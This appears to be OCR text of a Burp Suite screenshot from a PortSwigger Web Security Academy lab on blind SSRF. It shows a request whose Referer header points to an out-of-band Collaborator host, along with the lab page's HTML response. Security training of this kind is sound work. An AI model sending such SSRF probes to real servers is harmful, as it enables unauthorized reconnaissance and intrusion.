 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0ac3006703d936d2873d6ca4004b0064.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ac3006703d936d2873d6ca4004b0064.web-security-academy.net
3 Cookie: session=qFNm6iBmTewDtskwNEGJjB7idyYWQWFB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: 5iop59hxtnjql6qyj3ap33jqnht8hy5n.oastify.com
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4043
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detec
tion'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
'>
</polygon>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
4,151 bytes | 273 millis
35°C
Nắng nhiều nơi
Search
PRE
2
ENG
US
13:45
02/16/2024